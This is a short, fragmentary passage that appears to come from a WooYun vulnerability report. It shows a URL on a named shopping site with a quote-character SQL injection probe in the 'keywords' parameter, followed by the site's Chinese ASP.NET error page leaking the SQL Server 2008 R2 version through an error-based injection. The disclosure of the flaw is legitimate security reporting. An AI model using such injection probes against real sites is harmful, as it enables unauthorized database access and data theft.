 在将 nvarchar 值 'Microso
www.miegs.com/ProductUnSales.aspx?keywords=wooyun%27&
收藏
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。]
www.wooyun.org